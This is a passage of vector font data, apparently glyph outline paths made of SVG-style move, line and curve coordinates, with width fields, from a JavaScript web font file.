xm20,-261r0,5v0,-2,2,-4,0,-5xm146,-261v1,0,3,4,0,3r0,-3xm64,-259v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm125,-259r1,1xm130,-258v-3,-2,-4,0,-4,3xm34,-255v1,-3,-6,-5,-3,-2v0,3,2,5,3,2xm108,-257v-1,0,-3,1,-1,1xm60,-258v0,2,-1,4,1,5v0,0,0,-5,-1,-5xm28,-258r0,4v0,-1,2,-3,0,-4xm39,-256r0,4v1,-2,3,-3,0,-4xm36,-254r0,1r0,-1xm112,-245v6,1,5,-8,5,-10xm139,-255v1,6,2,4,5,1v-1,0,-3,-1,-5,-1xm127,-254v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm11,-253r0,2r0,-2xm44,-229r2,-5v0,9,2,17,0,25v7,-11,-1,-27,5,-39v-1,1,-2,5,-3,2v0,-2,-2,-5,-3,-7v-2,8,-5,15,-1,24xm106,-251v0,-2,-2,0,-3,0v0,2,2,0,3,0xm138,-252v-2,-1,-6,1,-2,1v1,0,2,0,2,-1xm31,-251v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm59,-250r-2,0r2,0xm35,-247v2,-2,-1,-6,-1,-1xm40,-250v-2,0,0,1,0,2r0,-2xm29,-248r0,-2r0,2xm13,-249r1,1xm144,-248r2,2v0,-1,-1,-1,-2,-2xm106,-247r0,3v1,-1,2,-2,0,-3xm131,-242v1,-2,2,-5,-2,-3v0,1,1,2,2,3xm54,-245r2,0r-2,0xm143,-240v3,-1,2,-8,1,-2r-3,-1xm15,-244r0,4r0,-4xm9,-244v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm31,-244v-2,-1,-4,3,-2,3xm39,-244v-4,-1,-1,5,-1,6v2,-1,1,-4,1,-6xm57,-244v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm117,-244v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm24,-244v-2,0,-1,3,-1,5xm137,-243v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm110,-242v-2,1,-1,5,0,1r0,-1xm58,-239v-1,-3,-4,-2,-6,0v0,6,-2,6,2,10v-1,-5,1,-7,4,-10xm112,-241r0,3v1,-1,1,-2,0,-3xm102,-239v0,-1,-1,-1,-1,0r1,0xm50,-240v0,0,0,1,1,1xm125,-240v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm135,-240r1,1xm35,-239v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm103,-226v3,-1,5,-12,2,-13xm109,-237r0,-2r0,2xm8,-238v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm15,-237r0,2r0,-2xm120,-237r0,-1r0,1xm140,-227v5,-2,7,-8,5,-11v-2,3,-4,7,-5,11xm123,-233r-1,2v6,0,7,-9,1,-2xm38,-236v-4,9,-7,11,-5,21v0,-3,-2,-3,-2,0v-1,3,-3,1,-5,0v3,5,-2,9,6,8v-1,-4,3,-6,3,-1v0,2,-1,7,2,6v0,-7,7,-13,3,-18r0,3v-3,-1,1,-15,-2,-19xm28,-236v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm108,-234v-1,5,1,8,4,9v0,-4,-1,-7,-4,-9xm114,-234r1,1xm119,-233r0,1r0,-1xm41,-232v0,2,-2,6,0,7v1,-2,1,-5,0,-7xm149,-231v-1,0,-1,0,-1,1xm116,-231v-4,0,-1,7,-3,10v3,-1,2,-7,3,-10xm29,-230v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm128,-228r0,-1r0,1xm55,-227r2,0r-2,0xm127,-227v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm148,-226v-5,-2,-8,2,-7,8v3,-2,5,-5,7,-8xm43,-225v0,2,-2,5,1,6xm121,-224v-1,2,-7,5,-3,6v0,-3,1,-5,3,-6xm30,-224r0,2r0,-2xm135,-225v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm105,-220v0,-3,2,-1,3,0v-1,1,-2,1,-3,0xm29,-221v0,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm150,-220v0,0,-5,1,-2,2xm155,-220v0,1,0,1,-1,1xm54,-219r-1,0r1,0xm135,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm151,-218r0,-1r0,1xm5,-219v3,2,9,1,9,6v-5,0,-8,-1,-9,-6xm139,-219v-1,0,-1,0,-1,1xm115,-215v1,-4,-4,-5,-4,-2xm99,-219v2,1,3,3,3,5v-2,0,-4,-2,-3,-5xm46,-218r0,2r0,-2xm23,-217r1,1xm144,-216v-2,-2,-5,0,-5,2v2,-3,4,2,5,-2xm51,-215v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm105,-208v-3,0,-4,-9,1,-7v-2,2,1,6,-1,7xm42,-213v0,0,1,2,1,0r-1,0xm53,-213v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm50,-212v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm11,-211v2,0,2,2,2,4v-1,-1,-1,-2,-2,-4xm31,-210v0,1,-1,1,-2,2xm138,-209r1,1v0,-1,-1,-1,-1,-1xm54,-208r0,1r0,-1xm143,-208v0,0,-2,1,0,1r0,-1xm19,-208r0,2r0,-2xm117,-206v-3,-4,-7,1,-7,4v1,2,2,3,4,4v-4,-3,1,-6,3,-8xm121,-208r0,1r0,-1xm148,-207v-1,0,-1,0,-1,1xm30,-203v-14,-4,-28,6,-10,4v6,-1,9,0,10,-4xm142,-204v-2,0,-1,2,-1,3xm119,-202v-1,-2,-1,0,-2,1xm57,-202v-2,0,-2,2,-2,3xm35,-201v-1,1,-1,1,-1,2v1,-1,1,-1,1,-2xm52,-201v-1,0,-1,0,-1,1xm101,-201r0,2r0,-2xm38,-200r0,-1r0,1xm39,-200r1,1xm153,-199v-2,0,-1,2,-1,3xm32,-197r1,0r-1,0xm101,-196r-1,-1xm19,-195v-3,2,-18,-1,-7,7v6,-2,12,-2,7,-7xm118,-196r0,1r0,-1xm114,-193v0,-1,-3,-5,-2,-1xm24,-195r1,3v0,-1,0,-2,-1,-3xm108,-194r0,-1r0,1xm41,-193v0,0,-8,1,-4,3xm110,-193v-2,0,-1,2,-1,3xm108,-190v-1,-2,-1,-4,-1,0r1,0xm30,-189r0,-2r0,2xm113,-190v1,1,1,2,2,3v0,-1,0,-2,-2,-3xm111,-187v-1,-2,-2,-4,-2,0r2,0xm106,-188r0,2v1,-1,1,-1,0,-2xm147,-188r0,1r0,-1xm117,-187r0,2v1,-1,2,-1,0,-2xm101,-186r0,1r0,-1xm62,-186v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm104,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm109,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm63,-181v0,2,-2,4,0,5r0,-5xm100,-181r0,5v0,-2,2,-3,0,-5xm100,-172v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm53,-171v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm58,-171v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm45,-170v0,0,1,2,1,0r-1,0xm62,-169r0,-1r0,1xm56,-170r0,3v1,-1,1,-2,0,-3xm53,-165v1,-1,1,-5,-1,-3v0,1,1,2,1,3xm16,-169v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm48,-169v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm55,-165r1,2v0,-1,0,-1,-1,-2xm54,-165v-2,1,-1,5,0,1r0,-1xm49,-163v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm55,-161r0,0r0,0xm45,-160r0,1r0,-1xm11,-159r-1,3xm62,-159r1,1xm48,-158v1,1,5,4,2,6v-1,-2,-3,1,-4,2v3,5,7,-2,8,-4xm62,-156r0,1r0,-1xm108,-154v0,-2,-1,-2,-2,-1xm22,-154v0,1,-3,2,-1,2xm46,-155v-2,-1,-2,4,-1,1xm16,-150v0,0,-2,1,0,1r0,-1xm110,-149r0,1r0,-1xm42,-149r0,1r0,-1xm20,-148r0,-1r0,1xm24,-148r1,1v0,-1,-1,-1,-1,-1xm60,-145v0,1,-1,4,-3,4v1,-3,0,-10,3,-4xm125,-147v0,9,-2,20,0,27v0,-9,2,-20,0,-27xm110,-144v-1,-1,-2,-3,-2,0r2,0xm23,-140v0,-2,-4,-4,-4,0v1,-2,2,2,4,0xm64,-138v-3,-1,-3,-6,0,-3r0,3xm51,-138v-1,-1,-4,-5,-3,0r3,0xm12,-138r0,1r0,-1xm16,-139v-1,1,-5,3,-1,3v1,-1,1,-2,1,-3xm25,-138v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm26,-138v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-130v3,2,7,-2,8,-6v-2,-3,-7,2,-8,6xm46,-137v0,0,-6,6,-3,6v1,-2,3,-3,3,-6xm7,-136v0,-2,1,-2,2,-1xm57,-134v-2,-1,-3,-4,1,-3xm50,-135v-2,-1,-2,6,-3,9v4,1,1,-6,3,-9xm26,-133v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm51,-132v0,4,1,8,4,9v1,-5,-1,-8,-4,-9xm37,-131r-1,1v1,0,1,0,1,-1xm23,-130v-6,2,-3,7,-7,11v4,-1,6,-7,7,-11xm35,-128r0,1r0,-1xm108,-128v3,5,-7,16,2,9v1,-4,3,-5,-2,-9xm15,-127v0,1,-2,2,0,2r0,-2xm44,-126r0,1r0,-1xm41,-125v-2,0,-8,2,-5,5v2,0,4,-3,5,-5xm48,-123r1,0r-1,0xm134,-123r0,2v1,-1,1,-1,0,-2xm122,-122v-8,-3,-8,6,-10,11v5,-1,5,9,9,-2r-2,0xm154,-122v-1,1,-1,2,0,3r0,-3xm51,-121v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm148,-119r0,-2r0,2xm51,-120v0,1,-1,2,-1,4xm54,-120r0,1r0,-1xm43,-119r0,-1r0,1xm127,-119v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm140,-118v0,2,-2,5,0,5r0,-5xm37,-118r1,1v0,-1,-1,-1,-1,-1xm124,-118v-2,4,1,7,2,1v0,-1,-1,0,-2,-1xm62,-117r-1,0r1,0xm112,-117r1,-1xm22,-115v-2,-2,-4,-2,-5,0v1,3,4,1,5,0xm149,-113v-1,-3,-1,-5,-1,0r1,0xm25,-86v13,-5,22,-16,18,-31v0,8,-7,8,-5,13r3,-2v2,15,-15,8,-16,20xm58,-116v-10,1,-8,21,-8,30v1,-11,0,-24,8,-30xm134,-116v-1,1,-3,3,-1,3v1,-1,1,-2,1,-3xm152,-116v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm105,-116v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm26,-115v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm47,-115v-1,0,-2,1,-2,2v1,-1,2,-1,2,-2xm32,-115v0,1,-4,5,0,4v1,-1,1,-3,0,-4xm107,-113v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm57,-113r-1,2v0,-1,1,-1,1,-2xm51,-112v-6,-1,-5,6,-4,9xm17,-111v0,1,1,1,2,2xm129,-107v-1,-3,-1,-3,-2,0r2,0xm123,-109r0,0r0,0xm150,-109v-1,0,-1,0,-1,1xm20,-103v6,3,2,-11,1,-1r-2,-1v0,1,0,1,1,2xm130,-109v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm58,-105v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm106,-107v0,0,-2,0,-2,1v1,0,1,0,2,-1xm29,-107v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm152,-105r0,1r0,-1xm36,-105v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm124,-105v-1,1,-3,1,-1,3v1,-1,1,-2,1,-3xm143,-105r-1,7xm103,-99v0,-2,1,-5,-1,-6v0,2,-1,5,1,6xm127,-102r0,-2r0,2xm129,-104v0,3,0,6,3,5xm134,-101r1,-1xm117,-102v-5,-3,-30,12,-16,9v-3,1,-4,4,-8,4r1,-2v-5,0,-6,5,-5,9v6,-1,7,-9,14,-8v-3,-3,3,-8,1,-4v3,2,6,5,8,2v-9,-4,0,-7,5,-10xm57,-102v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm37,-102v-2,0,-6,4,-2,3v1,-1,1,-2,2,-3xm37,-99r1,1xm97,-99v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-99v2,0,3,3,0,2r0,-2xm119,-95v1,-4,-3,-2,-5,-2v3,0,3,0,5,2xm32,-98v0,1,1,2,2,2xm22,-96v-1,-2,-1,0,-2,1xm47,-96v-2,0,-1,2,-1,3v0,-1,1,-2,1,-3xm54,-95r0,0r0,0xm122,-95v-2,0,0,3,0,3r0,-3xm146,-94v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm16,-94v2,2,2,4,2,8v-3,-2,-2,-4,-2,-8xm115,-93v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm56,-92r1,1xm53,-92v0,1,1,2,1,3xm135,-92v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm37,-89v0,-1,-1,-3,-1,0r1,0xm149,-91r-1,1xm142,-90v0,0,-2,1,0,1r0,-1xm39,-89r0,2r0,-2xm119,-90v-3,2,-4,4,1,3xm147,-89r0,1r0,-1xm132,-86v0,0,-1,-2,-1,0r1,0xm136,-86r0,-1r0,1xm32,-87v-1,1,-1,3,-1,4v1,-1,3,-4,1,-4xm108,-87v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm53,-87v0,1,2,3,3,3xm86,-84r0,-2r0,2xm141,-85r0,2r0,-2xm129,-85r1,2v0,-1,0,-1,-1,-2xm105,-82v1,0,1,-1,1,-2xm110,-84r0,1r0,-1xm86,-83v0,1,-2,2,0,2r0,-2xm95,-82r-1,2v0,-1,1,-1,1,-2xm54,-82v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm142,-81v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm112,-81v-1,7,0,13,0,15v4,-4,0,-11,0,-15xm52,-80r0,0r0,0xm72,-80v2,1,4,2,6,2v-2,-1,-4,-2,-6,-2xm46,-79r0,-1r0,1xm87,-80r1,1xm123,-80v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm133,-79r0,1r0,-1xm136,-79v-1,0,-1,1,-1,2xm84,-76v-1,-4,-6,-1,-7,1xm51,-77v-1,0,-2,-2,-2,0r2,0xm120,-78v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm20,-78r2,2v-1,0,-2,-1,-2,-2xm46,-75r0,-1r0,1xm87,-76v1,3,5,5,4,0r-4,0xm99,-74v-4,0,-6,-2,-5,6v1,-3,2,-4,5,-6xm23,-75v0,2,-1,3,-2,4v0,-2,1,-3,2,-4xm45,-75v-1,0,-3,2,-1,2xm139,-75r0,5r0,-5xm75,-74r-1,1v1,0,1,0,1,-1xm136,-74v-1,0,-1,1,-1,2xm132,-74v-1,1,-1,2,0,3v1,-1,1,-2,0,-3xm27,-74r1,1xm102,-72v-1,-1,-1,-3,-1,0r1,0xm34,-73v-1,0,-1,1,-1,2xm49,-73r0,1r0,-1xm88,-72v0,1,0,1,1,1v0,-1,0,0,-1,-1xm118,-72v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm49,-68v0,-2,-4,-6,-3,-1xm42,-70v2,3,1,8,5,8v-3,-2,-1,-7,-5,-8xm42,-68v-6,1,-4,7,1,7v-2,-3,-6,-5,-1,-7xm129,-67r0,2r0,-2xm33,-63v0,-2,-1,-4,-3,-2v0,2,1,4,3,2xm133,-66r0,3v1,-1,1,-2,0,-3xm49,-65v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm121,-65r1,3v-2,-2,-4,0,-4,2v2,-1,8,-4,3,-5xm78,-62r0,-2r0,2xm112,-64v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm88,-63r1,1xm98,-61v0,-1,-1,-3,-1,-1xm75,-61r1,0r-1,0xm111,-60v-1,0,-3,1,-1,1xm44,-61v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm49,-60v-2,0,-2,2,-1,4v1,-1,1,-3,1,-4xm93,-59v-3,-1,-2,2,-2,4xm35,-58r0,0r0,0xm100,-57v0,0,-7,3,-2,2xm116,-58r-1,0r1,0xm118,-57v-2,0,0,2,0,3r0,-3xm78,-57v-1,1,-3,3,-3,4v1,-1,3,-2,3,-4xm44,-56v1,1,3,2,4,3v0,-2,-2,-2,-4,-3xm68,-56v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm114,-56v-2,0,0,1,0,2r0,-2xm72,-56v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm80,-54v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm100,-54v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm109,-53r0,1r0,-1xm49,-50r-1,-1xm64,-50v1,1,3,2,5,2v-1,-1,-3,-1,-5,-2xm88,-46v1,-6,11,0,14,2v-5,2,-10,0,-14,-2xm103,-49r0,2v1,-1,1,-1,0,-2","w":170},{"d":"167,-76v-2,-10,-2,-8,-8,-2v2,2,6,5,3,8v-4,-3,-1,10,-9,8v2,4,-11,17,-10,5v-5,0,0,11,-7,11v-20,3,-30,8,-17,26v8,0,4,10,11,3v7,6,12,-3,19,0v-2,3,-7,4,-7,10r6,-1v2,7,-6,10,1,14r0,-8v6,1,8,21,-1,21v-47,3,-88,-9,-82,-58v-13,-7,-33,-10,-36,-26v-11,-18,-21,-57,-11,-80v-5,-6,-6,-34,2,-36v-7,14,9,20,4,3v2,-13,-8,-21,-5,-10v1,2,1,2,-1,3v-4,3,-4,-1,-3,-4v1,-7,1,-13,-1,-19v4,3,7,0,12,0v-4,-4,-4,-7,-1,-10r1,2v2,-7,-5,-4,1,-10v-14,3,-7,-12,-4,-18v2,5,7,3,9,0v-9,-1,-2,-8,-1,-13v9,-1,7,-14,15,-12v0,4,3,7,4,2v-3,-16,31,-11,48,-16v0,5,6,1,10,1v-1,4,-9,4,-10,9v41,-26,87,28,74,82v10,4,-6,17,2,16v-1,24,0,39,0,60v-2,4,-10,1,-4,6v4,-1,3,3,3,6r-4,1v0,-11,-1,1,-8,0v7,7,12,11,5,26xm97,-281r0,1r0,-1xm84,-272v0,-5,-6,-4,-3,0r3,0xm121,-275v0,3,1,5,3,3v0,-2,-1,-3,-3,-3xm65,-273v-7,0,-8,5,-2,7v1,-2,2,-4,2,-7xm66,-267v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm145,-258v0,5,2,5,0,9v8,-1,0,-27,0,-9xm56,-265r-3,-1v0,3,2,2,3,1xm96,-266v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm42,-260v-3,8,6,11,7,3v1,-4,-5,-2,-7,-3xm152,-258v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm45,-255v0,0,0,-2,1,-2v0,1,0,1,-1,2xm35,-249v-1,0,-1,0,-1,1xm147,-239v6,-3,-3,-10,-1,-2xm158,-245v-1,13,16,23,6,8v-2,-3,-1,-8,-6,-8xm46,-244v-4,0,-2,4,-1,2xm88,-243v-3,-2,-5,-1,-3,3v2,2,4,0,3,-3xm92,-243v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm107,-239v-1,3,1,3,3,2v0,-2,-1,-2,-3,-2xm28,-235v-1,-4,-3,-3,-3,0v1,1,2,1,3,0xm65,-202v-1,8,16,6,9,22v3,12,8,39,-5,43v0,3,2,4,6,4v-1,14,5,31,3,40v-2,-2,-4,1,-4,3v2,0,6,-2,7,0r0,-29v10,-1,21,6,26,-4v0,0,-1,31,0,20v-1,-2,1,-2,2,-4r-1,13v6,-6,7,-17,7,-28v3,1,7,3,11,3v0,-7,-18,-7,-9,-20v-3,-12,-4,-28,-2,-41v3,-1,9,-3,6,-8v-13,0,-3,-26,-10,-39v3,-1,11,-1,9,-3v-14,1,-21,-11,-36,-6v-1,10,-8,23,-9,37xm71,-229v0,-5,-1,-8,-4,-4v0,2,2,3,4,4xm91,-233v0,-3,2,-1,3,0r-3,0xm149,-234v-2,1,-5,1,-4,5v2,-1,4,-2,4,-5xm25,-232v0,2,2,2,4,3v0,-2,-2,-2,-4,-3xm81,-231v-4,-2,-8,1,-4,4v2,0,5,-2,4,-4xm148,-225v3,1,5,-1,4,-4v-3,-1,-5,1,-4,4xm54,-226v-3,-1,-4,2,-2,3v2,0,1,-2,2,-3xm75,-219v3,-6,-6,-7,-12,-7xm168,-224v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-220v2,-1,5,0,4,-3v-3,0,-5,0,-4,3xm56,-221v-1,6,9,12,10,4v-1,-3,-6,-2,-10,-4xm71,-216v-1,-2,-3,-2,-3,1v1,2,3,-1,3,-1xm18,-215v-2,-1,-2,-2,1,-2v0,1,-1,1,-1,2xm46,-216v-4,2,0,9,-2,13v4,-1,1,-9,2,-13xm169,-213v0,0,-1,-2,-1,0r1,0xm33,-213v1,1,3,2,3,0r-3,0xm72,-211v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm169,-208v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm67,-205r-1,1v0,0,1,0,1,-1xm23,-198v0,-4,-4,-2,-4,0v0,3,4,2,4,0xm155,-197v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm166,-195v0,1,2,3,2,1xm65,-183r0,-2r0,2xm54,-185v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm32,-180v-2,0,-3,2,-1,4v1,-1,1,-3,1,-4xm64,-179v2,2,3,4,7,4v0,-3,-4,-4,-7,-4xm32,-175v-2,6,1,20,4,20v-3,-9,6,-17,-4,-20xm65,-173v-3,-1,-2,2,-3,5v3,1,2,-3,3,-5xm53,-167v-1,-2,-2,-1,-2,1xm127,-167v0,0,-2,1,0,1r0,-1xm61,-166v-3,0,-3,2,-2,4xm134,-163v-1,0,-1,0,-1,1xm157,-159r-1,0r1,0xm134,-157v-1,-2,-3,-1,-4,1v2,2,2,0,4,-1xm156,-149v3,0,7,-8,0,-7v-2,3,2,4,0,7xm166,-155v0,5,1,15,5,10v-4,-4,5,-8,-5,-10xm64,-155v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-152v-1,-4,-11,-2,-5,1xm129,-153v-4,-1,-3,4,-1,5xm119,-146v1,3,4,6,8,4v-2,-2,-3,-5,-8,-4xm134,-146v0,2,3,4,2,0r-2,0xm37,-143r1,1xm170,-139r1,1xm125,-138r1,3xm138,-137v-3,-1,-5,-1,-4,3r12,4xm38,-137r1,1xm168,-136v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm25,-128v-3,-1,-4,1,-1,2v1,0,1,-1,1,-2xm33,-126v0,2,2,7,7,6v0,-4,-3,-5,-7,-6xm170,-124v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-120v1,5,4,9,3,16v5,-5,5,-15,-3,-16xm124,-117r0,2r0,-2xm22,-116v-1,3,1,3,3,2v0,-1,-1,-2,-3,-2xm117,-111v0,0,0,1,1,1v0,0,0,-1,-1,-1xm133,-99v6,-5,-4,-7,-6,-10v-5,5,2,8,6,10xm120,-107v0,2,-1,5,2,4v1,-2,2,-5,-2,-4xm119,-100v-2,-2,-5,-3,-4,2v6,0,6,6,12,3xm36,-100v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm22,-99v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm141,-95v-1,-3,-5,-4,-4,1v2,0,3,0,4,-1xm160,-97r1,0r-1,0xm41,-96v-3,-1,-2,2,-2,4v2,0,4,-3,2,-4xm32,-76v3,-12,-15,-22,-5,-8v2,3,1,7,5,8xm116,-92v-5,-3,-8,3,-2,3v1,-1,1,-2,2,-3xm165,-87v2,-4,-4,-7,-2,-3v0,1,1,2,2,3xm124,-89v-2,-2,-5,-2,-4,3r6,1xm97,-119v-1,-2,1,-2,3,-2v0,2,-1,2,-3,2xm84,-85v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm42,-81v-1,4,2,9,3,2v-1,-1,-2,-2,-3,-2xm106,-77v3,-2,-6,-18,-2,-9v1,3,-1,8,2,9xm148,-80v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm99,-101v0,-4,-2,-6,-2,-2xm46,-71v-2,-1,-4,-1,-3,3r0,13v7,-1,0,-11,3,-16xm144,-68v1,1,5,4,2,6v-1,-2,-5,-4,-3,0v0,2,3,1,4,1v5,-2,1,-7,-3,-7xm113,-62v-1,-1,-5,-5,-4,0r4,0xm37,-65v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm117,-60v1,1,1,2,3,2v-1,-1,-1,-2,-3,-2xm124,-55v0,0,-5,-2,-2,0r2,0xm126,-49v6,-1,9,-4,1,-6xm70,-49v-3,0,-5,0,-4,3v3,1,3,-1,4,-3xm112,-46v-1,-3,-4,-4,-6,-2v0,2,3,2,6,2xm80,-42v-2,1,-3,2,1,2v1,-2,10,-5,4,-5v-2,0,-3,2,-5,3xm94,-43r0,3r0,-3xm91,-40v0,-1,-1,-1,-1,0r1,0xm77,-33v0,0,-2,0,-2,1xm119,-16v-3,6,6,21,8,9v-5,-1,-6,-5,-8,-9xm156,-14v0,4,3,15,-3,10v-3,-5,0,-7,3,-10xm141,-11v1,-1,2,-2,-1,-2xm128,-12v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm136,-11v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-3v0,-2,-1,-2,-2,-1xm145,-1r0,-2r0,2xm156,-2v0,4,2,11,0,14v0,-5,-2,-9,0,-14xm122,0v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm127,5v2,-1,0,-5,-1,-3v0,1,0,2,1,3xm140,1v-4,0,-2,3,0,1r0,-1xm125,9v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm141,10v-1,1,-1,2,0,3r0,-3xm152,11v-3,-2,-1,5,-1,2","w":192},{"d":"23,-275v7,-6,6,-15,15,-17v0,-3,-3,-5,-5,-2v-4,7,-7,12,-12,13r0,-20v3,5,14,1,20,5v0,-5,-10,0,-10,-5v5,1,8,-1,3,-3v-2,0,-4,-1,-6,-2v9,-1,14,4,20,0r-3,7v7,-5,15,3,22,2r-2,1v4,1,8,4,13,2r-3,-6r3,2v1,-2,-4,-2,-6,-2v1,2,0,2,-2,2v-4,-3,-12,1,-9,-6r-3,0v9,-4,23,5,29,1r0,3v2,0,1,-4,4,-3v0,6,-3,12,-1,17v0,-9,2,-8,4,-1r-2,6v2,-2,3,2,5,3r0,-22v11,11,14,-11,38,-4v1,5,11,-4,14,-1v-3,1,-4,3,-6,6v7,-4,7,-6,12,-7r-1,7r1,-2v1,9,14,0,6,12v1,0,4,-4,4,-2v-2,8,0,20,-3,26v-5,-5,-7,1,-10,-3v1,4,-2,3,-5,2r-1,-1v2,0,2,0,2,-2v-5,0,0,6,-4,6v-5,-1,-16,-9,-16,1v-11,1,-5,-9,-13,-3v2,0,5,3,1,3r-39,-1v2,-4,3,-8,1,-13v-3,8,-2,18,-11,20v2,0,5,1,7,2v-16,4,-35,-1,-52,-2v-1,-5,-1,-5,0,-9v2,1,5,1,7,0v-10,-1,-7,-5,0,-7v-8,1,-3,-2,-4,-6v0,1,-1,2,-2,3xm48,-303v0,-2,3,-5,5,-2v-1,3,-2,5,-5,2xm54,-305v2,0,4,1,3,4v-1,-1,-2,-2,-3,-4xm26,-305v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm109,-304v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm105,-298v-3,-3,0,-7,3,-5v-1,2,-1,4,-3,5xm129,-303v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm44,-300v0,-3,-3,-3,-5,-1v2,1,4,3,5,1xm78,-303r1,0r-1,0xm24,-301v-1,-1,-2,-2,1,-2v0,1,0,1,-1,2xm126,-302v-5,-2,-5,2,-1,2v1,0,1,-1,1,-2xm28,-303v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm114,-302r0,1r0,-1xm115,-302v1,1,4,4,3,0r-3,0xm66,-302v1,1,3,2,5,2v-1,-1,-3,-2,-5,-2xm82,-301r1,0r-1,0xm94,-302v1,1,3,4,1,5xm132,-300r-1,0r1,0xm26,-299v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm84,-300r2,1v-1,-1,-1,-1,-2,-1xm142,-299v-1,0,-1,0,-1,1r1,1r0,-2xm150,-299v-1,1,-1,2,-1,4v1,-2,3,-3,1,-4xm113,-298r1,1xm123,-298v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm80,-297r-1,1xm147,-296v-2,0,-2,1,-1,2xm153,-295v-2,-2,-4,0,-4,2xm136,-295v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm32,-293v-1,-3,-3,-1,-3,1xm100,-294v0,0,-2,1,0,1r0,-1xm155,-294r0,0r0,0xm62,-294v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm161,-294r-1,2v0,-1,1,-1,1,-2xm88,-293v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm106,-293v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm152,-292v-1,0,-1,0,-1,1xm156,-292v-1,0,-1,0,-1,1xm99,-292v1,1,4,3,3,0r-3,0xm138,-291r0,1r0,-1xm123,-291v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-291v-1,0,-3,1,-1,1xm81,-291v0,5,4,10,3,3xm28,-290r0,1r0,-1xm49,-290v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm75,-274v3,-8,-1,-17,-3,-5xm123,-287v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-287v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm155,-286r0,-1r0,1xm25,-284r0,-2r0,2xm99,-286r0,1r0,-1xm107,-285v1,2,-2,4,0